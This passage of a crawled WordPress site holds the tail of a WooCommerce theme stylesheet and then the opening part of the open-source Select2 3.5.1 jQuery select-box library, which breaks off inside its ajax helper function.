.summary .product_title,.lang-es_ES .woocommerce div.product.hentry .summary .product_title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .price,.lang-es_ES body.woocommerce-page div.product.hentry .summary .price,.lang-es_ES .woocommerce div.product.hentry .summary .price{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,.lang-es_ES body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.lang-es_ES .woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce nav.woocommerce-pagination ul li span,.lang-es_ES body.woocommerce-page nav.woocommerce-pagination ul li span,.lang-es_ES .woocommerce nav.woocommerce-pagination ul li span{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-message,.lang-es_ES body.woocommerce-page .woocommerce-message,.lang-es_ES .woocommerce .woocommerce-message{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-info,.lang-es_ES body.woocommerce-page .woocommerce-info,.lang-es_ES .woocommerce .woocommerce-info{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-error,.lang-es_ES body.woocommerce-page .woocommerce-error,.lang-es_ES .woocommerce .woocommerce-error{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart th,.lang-es_ES .woocommerce .shop_table.cart th{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.lang-es_ES .woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}.lang-es_ES body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.lang-es_ES .woocommerce .cart-collaterals .shipping_calculator h2{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.lang-es_ES .woocommerce .shop_table.cart tbody td.product-name .variation dt{font-weight:bold;}.lang-es_ES .woocommerce label .required{font-weight:bold;}.lang-es_ES #order_review .cart-subtotal th,.lang-es_ES #order_review .cart-subtotal td{font-weight:bold;}.lang-es_ES .methods.payment_methods li label{font-weight:bold;}.lang-es_ES .pp_woocommerce .comment-respond .stars a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart_list li	.description a.title,.lang-es_ES .widget_shopping_cart .cart_list li	.description a.title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart_list li .description .quantity,.lang-es_ES .widget_shopping_cart .cart_list li .description .quantity{font-family:Open Sans Condensed;font-weight:300;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .mini_cart_item .quantity,.lang-es_ES .widget_shopping_cart .mini_cart_item .quantity{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .total .amount,.lang-es_ES .widget_shopping_cart .total .amount{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.lang-es_ES .woocommerce .cart-wrapper .cart-content .total strong{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.lang-es_ES .woocommerce .cart-wrapper .cart-content .total .amount{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}

--- FILE ---
content_type: application/javascript
request_url: https://comercioscrevillent.es/wp-content/themes/directory2/design/js/libs/jquery.select2-3.5.1.js?ver=5.5.17
body_size: 29122
content:
/*
Copyright 2012 Igor Vaynberg

Version: 3.5.1 Timestamp: Tue Jul 22 18:58:56 EDT 2014

This software is licensed under the Apache License, Version 2.0 (the "Apache License") or the GNU
General Public License version 2 (the "GPL License"). You may choose either license to govern your
use of this software only upon the condition that you accept all of the terms of either the Apache
License or the GPL License.

You may obtain a copy of the Apache License and the GPL License at:

    http://www.apache.org/licenses/LICENSE-2.0
    http://www.gnu.org/licenses/gpl-2.0.html

Unless required by applicable law or agreed to in writing, software distributed under the
Apache License or the GPL License is distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR
CONDITIONS OF ANY KIND, either express or implied. See the Apache License and the GPL License for
the specific language governing permissions and limitations under the Apache License and the GPL License.
*/
(function ($) {
    if(typeof $.fn.each2 == "undefined") {
        $.extend($.fn, {
            /*
            * 4-10 times faster .each replacement
            * use it carefully, as it overrides jQuery context of element on each iteration
            */
            each2 : function (c) {
                var j = $([0]), i = -1, l = this.length;
                while (
                    ++i < l
                    && (j.context = j[0] = this[i])
                    && c.call(j[0], i, j) !== false //"this"=DOM, i=index, j=jQuery object
                );
                return this;
            }
        });
    }
})(jQuery);

(function ($, undefined) {
    "use strict";
    /*global document, window, jQuery, console */

    if (window.Select2 !== undefined) {
        return;
    }

    var KEY, AbstractSelect2, SingleSelect2, MultiSelect2, nextUid, sizer,
        lastMousePosition={x:0,y:0}, $document, scrollBarDimensions,

    KEY = {
        TAB: 9,
        ENTER: 13,
        ESC: 27,
        SPACE: 32,
        LEFT: 37,
        UP: 38,
        RIGHT: 39,
        DOWN: 40,
        SHIFT: 16,
        CTRL: 17,
        ALT: 18,
        PAGE_UP: 33,
        PAGE_DOWN: 34,
        HOME: 36,
        END: 35,
        BACKSPACE: 8,
        DELETE: 46,
        isArrow: function (k) {
            k = k.which ? k.which : k;
            switch (k) {
            case KEY.LEFT:
            case KEY.RIGHT:
            case KEY.UP:
            case KEY.DOWN:
                return true;
            }
            return false;
        },
        isControl: function (e) {
            var k = e.which;
            switch (k) {
            case KEY.SHIFT:
            case KEY.CTRL:
            case KEY.ALT:
                return true;
            }

            if (e.metaKey) return true;

            return false;
        },
        isFunctionKey: function (k) {
            k = k.which ? k.which : k;
            return k >= 112 && k <= 123;
        }
    },
    MEASURE_SCROLLBAR_TEMPLATE = "<div class='select2-measure-scrollbar'></div>",

    DIACRITICS = {"\u24B6":"A","\uFF21":"A","\u00C0":"A","\u00C1":"A","\u00C2":"A","\u1EA6":"A","\u1EA4":"A","\u1EAA":"A","\u1EA8":"A","\u00C3":"A","\u0100":"A","\u0102":"A","\u1EB0":"A","\u1EAE":"A","\u1EB4":"A","\u1EB2":"A","\u0226":"A","\u01E0":"A","\u00C4":"A","\u01DE":"A","\u1EA2":"A","\u00C5":"A","\u01FA":"A","\u01CD":"A","\u0200":"A","\u0202":"A","\u1EA0":"A","\u1EAC":"A","\u1EB6":"A","\u1E00":"A","\u0104":"A","\u023A":"A","\u2C6F":"A","\uA732":"AA","\u00C6":"AE","\u01FC":"AE","\u01E2":"AE","\uA734":"AO","\uA736":"AU","\uA738":"AV","\uA73A":"AV","\uA73C":"AY","\u24B7":"B","\uFF22":"B","\u1E02":"B","\u1E04":"B","\u1E06":"B","\u0243":"B","\u0182":"B","\u0181":"B","\u24B8":"C","\uFF23":"C","\u0106":"C","\u0108":"C","\u010A":"C","\u010C":"C","\u00C7":"C","\u1E08":"C","\u0187":"C","\u023B":"C","\uA73E":"C","\u24B9":"D","\uFF24":"D","\u1E0A":"D","\u010E":"D","\u1E0C":"D","\u1E10":"D","\u1E12":"D","\u1E0E":"D","\u0110":"D","\u018B":"D","\u018A":"D","\u0189":"D","\uA779":"D","\u01F1":"DZ","\u01C4":"DZ","\u01F2":"Dz","\u01C5":"Dz","\u24BA":"E","\uFF25":"E","\u00C8":"E","\u00C9":"E","\u00CA":"E","\u1EC0":"E","\u1EBE":"E","\u1EC4":"E","\u1EC2":"E","\u1EBC":"E","\u0112":"E","\u1E14":"E","\u1E16":"E","\u0114":"E","\u0116":"E","\u00CB":"E","\u1EBA":"E","\u011A":"E","\u0204":"E","\u0206":"E","\u1EB8":"E","\u1EC6":"E","\u0228":"E","\u1E1C":"E","\u0118":"E","\u1E18":"E","\u1E1A":"E","\u0190":"E","\u018E":"E","\u24BB":"F","\uFF26":"F","\u1E1E":"F","\u0191":"F","\uA77B":"F","\u24BC":"G","\uFF27":"G","\u01F4":"G","\u011C":"G","\u1E20":"G","\u011E":"G","\u0120":"G","\u01E6":"G","\u0122":"G","\u01E4":"G","\u0193":"G","\uA7A0":"G","\uA77D":"G","\uA77E":"G","\u24BD":"H","\uFF28":"H","\u0124":"H","\u1E22":"H","\u1E26":"H","\u021E":"H","\u1E24":"H","\u1E28":"H","\u1E2A":"H","\u0126":"H","\u2C67":"H","\u2C75":"H","\uA78D":"H","\u24BE":"I","\uFF29":"I","\u00CC":"I","\u00CD":"I","\u00CE":"I","\u0128":"I","\u012A":"I","\u012C":"I","\u0130":"I","\u00CF":"I","\u1E2E":"I","\u1EC8":"I","\u01CF":"I","\u0208":"I","\u020A":"I","\u1ECA":"I","\u012E":"I","\u1E2C":"I","\u0197":"I","\u24BF":"J","\uFF2A":"J","\u0134":"J","\u0248":"J","\u24C0":"K","\uFF2B":"K","\u1E30":"K","\u01E8":"K","\u1E32":"K","\u0136":"K","\u1E34":"K","\u0198":"K","\u2C69":"K","\uA740":"K","\uA742":"K","\uA744":"K","\uA7A2":"K","\u24C1":"L","\uFF2C":"L","\u013F":"L","\u0139":"L","\u013D":"L","\u1E36":"L","\u1E38":"L","\u013B":"L","\u1E3C":"L","\u1E3A":"L","\u0141":"L","\u023D":"L","\u2C62":"L","\u2C60":"L","\uA748":"L","\uA746":"L","\uA780":"L","\u01C7":"LJ","\u01C8":"Lj","\u24C2":"M","\uFF2D":"M","\u1E3E":"M","\u1E40":"M","\u1E42":"M","\u2C6E":"M","\u019C":"M","\u24C3":"N","\uFF2E":"N","\u01F8":"N","\u0143":"N","\u00D1":"N","\u1E44":"N","\u0147":"N","\u1E46":"N","\u0145":"N","\u1E4A":"N","\u1E48":"N","\u0220":"N","\u019D":"N","\uA790":"N","\uA7A4":"N","\u01CA":"NJ","\u01CB":"Nj","\u24C4":"O","\uFF2F":"O","\u00D2":"O","\u00D3":"O","\u00D4":"O","\u1ED2":"O","\u1ED0":"O","\u1ED6":"O","\u1ED4":"O","\u00D5":"O","\u1E4C":"O","\u022C":"O","\u1E4E":"O","\u014C":"O","\u1E50":"O","\u1E52":"O","\u014E":"O","\u022E":"O","\u0230":"O","\u00D6":"O","\u022A":"O","\u1ECE":"O","\u0150":"O","\u01D1":"O","\u020C":"O","\u020E":"O","\u01A0":"O","\u1EDC":"O","\u1EDA":"O","\u1EE0":"O","\u1EDE":"O","\u1EE2":"O","\u1ECC":"O","\u1ED8":"O","\u01EA":"O","\u01EC":"O","\u00D8":"O","\u01FE":"O","\u0186":"O","\u019F":"O","\uA74A":"O","\uA74C":"O","\u01A2":"OI","\uA74E":"OO","\u0222":"OU","\u24C5":"P","\uFF30":"P","\u1E54":"P","\u1E56":"P","\u01A4":"P","\u2C63":"P","\uA750":"P","\uA752":"P","\uA754":"P","\u24C6":"Q","\uFF31":"Q","\uA756":"Q","\uA758":"Q","\u024A":"Q","\u24C7":"R","\uFF32":"R","\u0154":"R","\u1E58":"R","\u0158":"R","\u0210":"R","\u0212":"R","\u1E5A":"R","\u1E5C":"R","\u0156":"R","\u1E5E":"R","\u024C":"R","\u2C64":"R","\uA75A":"R","\uA7A6":"R","\uA782":"R","\u24C8":"S","\uFF33":"S","\u1E9E":"S","\u015A":"S","\u1E64":"S","\u015C":"S","\u1E60":"S","\u0160":"S","\u1E66":"S","\u1E62":"S","\u1E68":"S","\u0218":"S","\u015E":"S","\u2C7E":"S","\uA7A8":"S","\uA784":"S","\u24C9":"T","\uFF34":"T","\u1E6A":"T","\u0164":"T","\u1E6C":"T","\u021A":"T","\u0162":"T","\u1E70":"T","\u1E6E":"T","\u0166":"T","\u01AC":"T","\u01AE":"T","\u023E":"T","\uA786":"T","\uA728":"TZ","\u24CA":"U","\uFF35":"U","\u00D9":"U","\u00DA":"U","\u00DB":"U","\u0168":"U","\u1E78":"U","\u016A":"U","\u1E7A":"U","\u016C":"U","\u00DC":"U","\u01DB":"U","\u01D7":"U","\u01D5":"U","\u01D9":"U","\u1EE6":"U","\u016E":"U","\u0170":"U","\u01D3":"U","\u0214":"U","\u0216":"U","\u01AF":"U","\u1EEA":"U","\u1EE8":"U","\u1EEE":"U","\u1EEC":"U","\u1EF0":"U","\u1EE4":"U","\u1E72":"U","\u0172":"U","\u1E76":"U","\u1E74":"U","\u0244":"U","\u24CB":"V","\uFF36":"V","\u1E7C":"V","\u1E7E":"V","\u01B2":"V","\uA75E":"V","\u0245":"V","\uA760":"VY","\u24CC":"W","\uFF37":"W","\u1E80":"W","\u1E82":"W","\u0174":"W","\u1E86":"W","\u1E84":"W","\u1E88":"W","\u2C72":"W","\u24CD":"X","\uFF38":"X","\u1E8A":"X","\u1E8C":"X","\u24CE":"Y","\uFF39":"Y","\u1EF2":"Y","\u00DD":"Y","\u0176":"Y","\u1EF8":"Y","\u0232":"Y","\u1E8E":"Y","\u0178":"Y","\u1EF6":"Y","\u1EF4":"Y","\u01B3":"Y","\u024E":"Y","\u1EFE":"Y","\u24CF":"Z","\uFF3A":"Z","\u0179":"Z","\u1E90":"Z","\u017B":"Z","\u017D":"Z","\u1E92":"Z","\u1E94":"Z","\u01B5":"Z","\u0224":"Z","\u2C7F":"Z","\u2C6B":"Z","\uA762":"Z","\u24D0":"a","\uFF41":"a","\u1E9A":"a","\u00E0":"a","\u00E1":"a","\u00E2":"a","\u1EA7":"a","\u1EA5":"a","\u1EAB":"a","\u1EA9":"a","\u00E3":"a","\u0101":"a","\u0103":"a","\u1EB1":"a","\u1EAF":"a","\u1EB5":"a","\u1EB3":"a","\u0227":"a","\u01E1":"a","\u00E4":"a","\u01DF":"a","\u1EA3":"a","\u00E5":"a","\u01FB":"a","\u01CE":"a","\u0201":"a","\u0203":"a","\u1EA1":"a","\u1EAD":"a","\u1EB7":"a","\u1E01":"a","\u0105":"a","\u2C65":"a","\u0250":"a","\uA733":"aa","\u00E6":"ae","\u01FD":"ae","\u01E3":"ae","\uA735":"ao","\uA737":"au","\uA739":"av","\uA73B":"av","\uA73D":"ay","\u24D1":"b","\uFF42":"b","\u1E03":"b","\u1E05":"b","\u1E07":"b","\u0180":"b","\u0183":"b","\u0253":"b","\u24D2":"c","\uFF43":"c","\u0107":"c","\u0109":"c","\u010B":"c","\u010D":"c","\u00E7":"c","\u1E09":"c","\u0188":"c","\u023C":"c","\uA73F":"c","\u2184":"c","\u24D3":"d","\uFF44":"d","\u1E0B":"d","\u010F":"d","\u1E0D":"d","\u1E11":"d","\u1E13":"d","\u1E0F":"d","\u0111":"d","\u018C":"d","\u0256":"d","\u0257":"d","\uA77A":"d","\u01F3":"dz","\u01C6":"dz","\u24D4":"e","\uFF45":"e","\u00E8":"e","\u00E9":"e","\u00EA":"e","\u1EC1":"e","\u1EBF":"e","\u1EC5":"e","\u1EC3":"e","\u1EBD":"e","\u0113":"e","\u1E15":"e","\u1E17":"e","\u0115":"e","\u0117":"e","\u00EB":"e","\u1EBB":"e","\u011B":"e","\u0205":"e","\u0207":"e","\u1EB9":"e","\u1EC7":"e","\u0229":"e","\u1E1D":"e","\u0119":"e","\u1E19":"e","\u1E1B":"e","\u0247":"e","\u025B":"e","\u01DD":"e","\u24D5":"f","\uFF46":"f","\u1E1F":"f","\u0192":"f","\uA77C":"f","\u24D6":"g","\uFF47":"g","\u01F5":"g","\u011D":"g","\u1E21":"g","\u011F":"g","\u0121":"g","\u01E7":"g","\u0123":"g","\u01E5":"g","\u0260":"g","\uA7A1":"g","\u1D79":"g","\uA77F":"g","\u24D7":"h","\uFF48":"h","\u0125":"h","\u1E23":"h","\u1E27":"h","\u021F":"h","\u1E25":"h","\u1E29":"h","\u1E2B":"h","\u1E96":"h","\u0127":"h","\u2C68":"h","\u2C76":"h","\u0265":"h","\u0195":"hv","\u24D8":"i","\uFF49":"i","\u00EC":"i","\u00ED":"i","\u00EE":"i","\u0129":"i","\u012B":"i","\u012D":"i","\u00EF":"i","\u1E2F":"i","\u1EC9":"i","\u01D0":"i","\u0209":"i","\u020B":"i","\u1ECB":"i","\u012F":"i","\u1E2D":"i","\u0268":"i","\u0131":"i","\u24D9":"j","\uFF4A":"j","\u0135":"j","\u01F0":"j","\u0249":"j","\u24DA":"k","\uFF4B":"k","\u1E31":"k","\u01E9":"k","\u1E33":"k","\u0137":"k","\u1E35":"k","\u0199":"k","\u2C6A":"k","\uA741":"k","\uA743":"k","\uA745":"k","\uA7A3":"k","\u24DB":"l","\uFF4C":"l","\u0140":"l","\u013A":"l","\u013E":"l","\u1E37":"l","\u1E39":"l","\u013C":"l","\u1E3D":"l","\u1E3B":"l","\u017F":"l","\u0142":"l","\u019A":"l","\u026B":"l","\u2C61":"l","\uA749":"l","\uA781":"l","\uA747":"l","\u01C9":"lj","\u24DC":"m","\uFF4D":"m","\u1E3F":"m","\u1E41":"m","\u1E43":"m","\u0271":"m","\u026F":"m","\u24DD":"n","\uFF4E":"n","\u01F9":"n","\u0144":"n","\u00F1":"n","\u1E45":"n","\u0148":"n","\u1E47":"n","\u0146":"n","\u1E4B":"n","\u1E49":"n","\u019E":"n","\u0272":"n","\u0149":"n","\uA791":"n","\uA7A5":"n","\u01CC":"nj","\u24DE":"o","\uFF4F":"o","\u00F2":"o","\u00F3":"o","\u00F4":"o","\u1ED3":"o","\u1ED1":"o","\u1ED7":"o","\u1ED5":"o","\u00F5":"o","\u1E4D":"o","\u022D":"o","\u1E4F":"o","\u014D":"o","\u1E51":"o","\u1E53":"o","\u014F":"o","\u022F":"o","\u0231":"o","\u00F6":"o","\u022B":"o","\u1ECF":"o","\u0151":"o","\u01D2":"o","\u020D":"o","\u020F":"o","\u01A1":"o","\u1EDD":"o","\u1EDB":"o","\u1EE1":"o","\u1EDF":"o","\u1EE3":"o","\u1ECD":"o","\u1ED9":"o","\u01EB":"o","\u01ED":"o","\u00F8":"o","\u01FF":"o","\u0254":"o","\uA74B":"o","\uA74D":"o","\u0275":"o","\u01A3":"oi","\u0223":"ou","\uA74F":"oo","\u24DF":"p","\uFF50":"p","\u1E55":"p","\u1E57":"p","\u01A5":"p","\u1D7D":"p","\uA751":"p","\uA753":"p","\uA755":"p","\u24E0":"q","\uFF51":"q","\u024B":"q","\uA757":"q","\uA759":"q","\u24E1":"r","\uFF52":"r","\u0155":"r","\u1E59":"r","\u0159":"r","\u0211":"r","\u0213":"r","\u1E5B":"r","\u1E5D":"r","\u0157":"r","\u1E5F":"r","\u024D":"r","\u027D":"r","\uA75B":"r","\uA7A7":"r","\uA783":"r","\u24E2":"s","\uFF53":"s","\u00DF":"s","\u015B":"s","\u1E65":"s","\u015D":"s","\u1E61":"s","\u0161":"s","\u1E67":"s","\u1E63":"s","\u1E69":"s","\u0219":"s","\u015F":"s","\u023F":"s","\uA7A9":"s","\uA785":"s","\u1E9B":"s","\u24E3":"t","\uFF54":"t","\u1E6B":"t","\u1E97":"t","\u0165":"t","\u1E6D":"t","\u021B":"t","\u0163":"t","\u1E71":"t","\u1E6F":"t","\u0167":"t","\u01AD":"t","\u0288":"t","\u2C66":"t","\uA787":"t","\uA729":"tz","\u24E4":"u","\uFF55":"u","\u00F9":"u","\u00FA":"u","\u00FB":"u","\u0169":"u","\u1E79":"u","\u016B":"u","\u1E7B":"u","\u016D":"u","\u00FC":"u","\u01DC":"u","\u01D8":"u","\u01D6":"u","\u01DA":"u","\u1EE7":"u","\u016F":"u","\u0171":"u","\u01D4":"u","\u0215":"u","\u0217":"u","\u01B0":"u","\u1EEB":"u","\u1EE9":"u","\u1EEF":"u","\u1EED":"u","\u1EF1":"u","\u1EE5":"u","\u1E73":"u","\u0173":"u","\u1E77":"u","\u1E75":"u","\u0289":"u","\u24E5":"v","\uFF56":"v","\u1E7D":"v","\u1E7F":"v","\u028B":"v","\uA75F":"v","\u028C":"v","\uA761":"vy","\u24E6":"w","\uFF57":"w","\u1E81":"w","\u1E83":"w","\u0175":"w","\u1E87":"w","\u1E85":"w","\u1E98":"w","\u1E89":"w","\u2C73":"w","\u24E7":"x","\uFF58":"x","\u1E8B":"x","\u1E8D":"x","\u24E8":"y","\uFF59":"y","\u1EF3":"y","\u00FD":"y","\u0177":"y","\u1EF9":"y","\u0233":"y","\u1E8F":"y","\u00FF":"y","\u1EF7":"y","\u1E99":"y","\u1EF5":"y","\u01B4":"y","\u024F":"y","\u1EFF":"y","\u24E9":"z","\uFF5A":"z","\u017A":"z","\u1E91":"z","\u017C":"z","\u017E":"z","\u1E93":"z","\u1E95":"z","\u01B6":"z","\u0225":"z","\u0240":"z","\u2C6C":"z","\uA763":"z","\u0386":"\u0391","\u0388":"\u0395","\u0389":"\u0397","\u038A":"\u0399","\u03AA":"\u0399","\u038C":"\u039F","\u038E":"\u03A5","\u03AB":"\u03A5","\u038F":"\u03A9","\u03AC":"\u03B1","\u03AD":"\u03B5","\u03AE":"\u03B7","\u03AF":"\u03B9","\u03CA":"\u03B9","\u0390":"\u03B9","\u03CC":"\u03BF","\u03CD":"\u03C5","\u03CB":"\u03C5","\u03B0":"\u03C5","\u03C9":"\u03C9","\u03C2":"\u03C3"};

    $document = $(document);

    nextUid=(function() { var counter=1; return function() { return counter++; }; }());


    function reinsertElement(element) {
        var placeholder = $(document.createTextNode(''));

        element.before(placeholder);
        placeholder.before(element);
        placeholder.remove();
    }

    function stripDiacritics(str) {
        // Used 'uni range + named function' from http://jsperf.com/diacritics/18
        function match(a) {
            return DIACRITICS[a] || a;
        }

        return str.replace(/[^\u0000-\u007E]/g, match);
    }

    function indexOf(value, array) {
        var i = 0, l = array.length;
        for (; i < l; i = i + 1) {
            if (equal(value, array[i])) return i;
        }
        return -1;
    }

    function measureScrollbar () {
        var $template = $( MEASURE_SCROLLBAR_TEMPLATE );
        $template.appendTo('body');

        var dim = {
            width: $template.width() - $template[0].clientWidth,
            height: $template.height() - $template[0].clientHeight
        };
        $template.remove();

        return dim;
    }

    /**
     * Compares equality of a and b
     * @param a
     * @param b
     */
    function equal(a, b) {
        if (a === b) return true;
        if (a === undefined || b === undefined) return false;
        if (a === null || b === null) return false;
        // Check whether 'a' or 'b' is a string (primitive or object).
        // The concatenation of an empty string (+'') converts its argument to a string's primitive.
        if (a.constructor === String) return a+'' === b+''; // a+'' - in case 'a' is a String object
        if (b.constructor === String) return b+'' === a+''; // b+'' - in case 'b' is a String object
        return false;
    }

    /**
     * Splits the string into an array of values, trimming each value. An empty array is returned for nulls or empty
     * strings
     * @param string
     * @param separator
     */
    function splitVal(string, separator) {
        var val, i, l;
        if (string === null || string.length < 1) return [];
        val = string.split(separator);
        for (i = 0, l = val.length; i < l; i = i + 1) val[i] = $.trim(val[i]);
        return val;
    }

    function getSideBorderPadding(element) {
        return element.outerWidth(false) - element.width();
    }

    function installKeyUpChangeEvent(element) {
        var key="keyup-change-value";
        element.on("keydown", function () {
            if ($.data(element, key) === undefined) {
                $.data(element, key, element.val());
            }
        });
        element.on("keyup", function () {
            var val= $.data(element, key);
            if (val !== undefined && element.val() !== val) {
                $.removeData(element, key);
                element.trigger("keyup-change");
            }
        });
    }


    /**
     * filters mouse events so an event is fired only if the mouse moved.
     *
     * filters out mouse events that occur when mouse is stationary but
     * the elements under the pointer are scrolled.
     */
    function installFilteredMouseMove(element) {
        element.on("mousemove", function (e) {
            var lastpos = lastMousePosition;
            if (lastpos === undefined || lastpos.x !== e.pageX || lastpos.y !== e.pageY) {
                $(e.target).trigger("mousemove-filtered", e);
            }
        });
    }

    /**
     * Debounces a function. Returns a function that calls the original fn function only if no invocations have been made
     * within the last quietMillis milliseconds.
     *
     * @param quietMillis number of milliseconds to wait before invoking fn
     * @param fn function to be debounced
     * @param ctx object to be used as this reference within fn
     * @return debounced version of fn
     */
    function debounce(quietMillis, fn, ctx) {
        ctx = ctx || undefined;
        var timeout;
        return function () {
            var args = arguments;
            window.clearTimeout(timeout);
            timeout = window.setTimeout(function() {
                fn.apply(ctx, args);
            }, quietMillis);
        };
    }

    function installDebouncedScroll(threshold, element) {
        var notify = debounce(threshold, function (e) { element.trigger("scroll-debounced", e);});
        element.on("scroll", function (e) {
            if (indexOf(e.target, element.get()) >= 0) notify(e);
        });
    }

    function focus($el) {
        if ($el[0] === document.activeElement) return;

        /* set the focus in a 0 timeout - that way the focus is set after the processing
            of the current event has finished - which seems like the only reliable way
            to set focus */
        window.setTimeout(function() {
            var el=$el[0], pos=$el.val().length, range;

            $el.focus();

            /* make sure el received focus so we do not error out when trying to manipulate the caret.
                sometimes modals or others listeners may steal it after its set */
            var isVisible = (el.offsetWidth > 0 || el.offsetHeight > 0);
            if (isVisible && el === document.activeElement) {

                /* after the focus is set move the caret to the end, necessary when we val()
                    just before setting focus */
                if(el.setSelectionRange)
                {
                    el.setSelectionRange(pos, pos);
                }
                else if (el.createTextRange) {
                    range = el.createTextRange();
                    range.collapse(false);
                    range.select();
                }
            }
        }, 0);
    }

    function getCursorInfo(el) {
        el = $(el)[0];
        var offset = 0;
        var length = 0;
        if ('selectionStart' in el) {
            offset = el.selectionStart;
            length = el.selectionEnd - offset;
        } else if ('selection' in document) {
            el.focus();
            var sel = document.selection.createRange();
            length = document.selection.createRange().text.length;
            sel.moveStart('character', -el.value.length);
            offset = sel.text.length - length;
        }
        return { offset: offset, length: length };
    }

    function killEvent(event) {
        event.preventDefault();
        event.stopPropagation();
    }
    function killEventImmediately(event) {
        event.preventDefault();
        event.stopImmediatePropagation();
    }

    function measureTextWidth(e) {
        if (!sizer){
            var style = e[0].currentStyle || window.getComputedStyle(e[0], null);
            sizer = $(document.createElement("div")).css({
                position: "absolute",
                left: "-10000px",
                top: "-10000px",
                display: "none",
                fontSize: style.fontSize,
                fontFamily: style.fontFamily,
                fontStyle: style.fontStyle,
                fontWeight: style.fontWeight,
                letterSpacing: style.letterSpacing,
                textTransform: style.textTransform,
                whiteSpace: "nowrap"
            });
            sizer.attr("class","select2-sizer");
            $("body").append(sizer);
        }
        sizer.text(e.val());
        return sizer.width();
    }

    function syncCssClasses(dest, src, adapter) {
        var classes, replacements = [], adapted;

        classes = $.trim(dest.attr("class"));

        if (classes) {
            classes = '' + classes; // for IE which returns object

            $(classes.split(/\s+/)).each2(function() {
                if (this.indexOf("select2-") === 0) {
                    replacements.push(this);
                }
            });
        }

        classes = $.trim(src.attr("class"));

        if (classes) {
            classes = '' + classes; // for IE which returns object

            $(classes.split(/\s+/)).each2(function() {
                if (this.indexOf("select2-") !== 0) {
                    adapted = adapter(this);

                    if (adapted) {
                        replacements.push(adapted);
                    }
                }
            });
        }

        dest.attr("class", replacements.join(" "));
    }


    function markMatch(text, term, markup, escapeMarkup) {
        var match=stripDiacritics(text.toUpperCase()).indexOf(stripDiacritics(term.toUpperCase())),
            tl=term.length;

        if (match<0) {
            markup.push(escapeMarkup(text));
            return;
        }

        markup.push(escapeMarkup(text.substring(0, match)));
        markup.push("<span class='select2-match'>");
        markup.push(escapeMarkup(text.substring(match, match + tl)));
        markup.push("</span>");
        markup.push(escapeMarkup(text.substring(match + tl, text.length)));
    }

    function defaultEscapeMarkup(markup) {
        var replace_map = {
            '\\': '&#92;',
            '&': '&amp;',
            '<': '&lt;',
            '>': '&gt;',
            '"': '&quot;',
            "'": '&#39;',
            "/": '&#47;'
        };

        return String(markup).replace(/[&<>"'\/\\]/g, function (match) {
            return replace_map[match];
        });
    }

    /**
     * Produces an ajax-based query function
     *
     * @param options object containing configuration parameters
     * @param options.params parameter map for the transport ajax call, can contain such options as cache, jsonpCallback, etc. see $.ajax
     * @param options.transport function that will be used to execute the ajax request. must be compatible with parameters supported by $.ajax
     * @param options.url url for the data
     * @param options.data a function(searchTerm, pageNumber, context) that should return an object containing query string parameters for the above url.
     * @param options.dataType request data type: ajax, jsonp, other datatypes supported by jQuery's $.ajax function or the transport function if specified
     * @param options.quietMillis (optional) milliseconds to wait before making the ajaxRequest, helps debounce the ajax function if invoked too often
     * @param options.results a function(remoteData, pageNumber, query) that converts data returned form the remote request to the format expected by Select2.
     *      The expected format is an object containing the following keys:
     *      results array of objects that will be used as choices
     *      more (optional) boolean indicating whether there are more results available
     *      Example: {results:[{id:1, text:'Red'},{id:2, text:'Blue'}], more:true}
     */
    function ajax(options) {
        var timeout, // current scheduled but not yet executed request
            handler = null,
            quietMillis = options.quietMillis || 100,
            ajaxUrl = options.url,
            self = this;

        return function (query) {
            window.clearTimeout(timeout);
            timeout = window.setTimeout(function () {
                var data = options.data, // ajax data function
